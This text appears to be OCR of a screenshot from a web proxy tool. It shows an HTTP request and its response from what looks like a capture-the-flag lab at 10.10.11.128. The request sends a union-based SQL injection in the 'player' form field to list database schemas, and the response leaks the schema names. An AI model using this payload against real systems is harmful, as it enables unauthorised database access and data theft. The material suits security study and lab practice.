 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 85
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select group_concat(SCHEMA_NAME) from
INFORMATION_SCHEMA.schemata;-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:41:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 111
10
11 Sorry, mysql,information_schema,performance_schema,sys,november
you are not eligible due to already qualifying.